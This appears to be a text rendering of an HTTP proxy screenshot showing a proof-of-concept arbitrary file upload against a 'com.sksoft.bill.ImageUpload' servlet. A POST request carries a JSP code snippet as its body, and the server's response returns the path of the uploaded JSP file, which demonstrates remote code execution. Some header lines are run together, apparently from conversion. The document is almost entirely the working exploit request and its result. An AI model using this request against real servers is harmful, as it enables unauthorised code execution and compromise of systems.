 Request
Pretty Raw \n Actions
1 POST /servlet/com.sksoft.bill.ImageUpload? HTTP/1.1
2 Host:
3 Content-Length: 23
4 Accept-Encoding:identity
5 Accept-Language:zh-CN,zh;q=0.8Accept:*/*
6 User-Agent:Mozilla/5.0(WindowsNT5.1;rv:5.0)Gecko/20100101Firefox/5.0Zerolab-P/v3
7 Accept-Charset:GBK,utf-8;q=0.7,*;q=0.3Zerolab-Scan:Zerolab-P/v3.2
8 Referer:http://www.baidu.com
9 Cache-Control:max-age=0
10 9X-Varnish:196324196
11
12 <%out.println("123");%>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Expires: 0
5 Content-Type: text/xml;charset=GBK
6 Date: Sat, 20 Aug 2022 10:27:34 GMT
7 Content-Length: 32
8
9 <root>
/pictures/gmtxj.jsp
</root>